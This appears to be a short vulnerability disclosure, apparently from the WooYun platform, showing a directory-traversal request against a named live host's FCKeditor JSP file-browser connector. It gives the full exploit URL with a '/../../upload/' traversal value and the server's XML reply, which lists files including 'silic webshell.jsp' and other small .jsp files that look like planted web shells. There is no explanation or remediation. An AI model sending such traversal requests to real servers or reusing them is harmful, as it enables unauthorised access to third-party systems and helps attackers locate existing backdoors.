 ucstar.jxlife.com.cn:9090/FCKeditor/editor/filemanager/browser/default/connectors/jsp/connector?Command=GetFoldersAndFiles&Type=Image&CurrentFolder=/../../upload/
-<Connector command="GetFoldersAndFiles" resourceType="Image">
<CurrentFolder path="/../../upload/" url="/UserFiles/Image/../../upload/"/>
-<Folders>
<Folder name="message"/>
<Folder name="knowledge"/>
</Folders>
-<Files>
<File name="1.xls" size="19"/>
<File name="test.xls" size="137"/>
<File name="210[1].77.82.29-07--15.xls" size="137"/>
<File name="anmi_outlinker_2009-52-11_10_52_06.xls" size="16"/>
<File name="testucstar.jspx" size="7"/>
<File name="82org.xls" size="96"/>
<File name="1234.xls" size="16"/>
<File name="123.xls" size="15"/>
<File name="mts.xls" size="1324"/>
<File name="112.xls" size="20"/>
<File name="silic webshell.jsp" size="28"/>
<File name="1.jsp" size="7"/>
<File name="szgov.xls" size="58"/>
<File name="silic webshell.jsp.bak" size="27"/>
<File name="exportkn.xls" size="62"/>
www.wooyun.org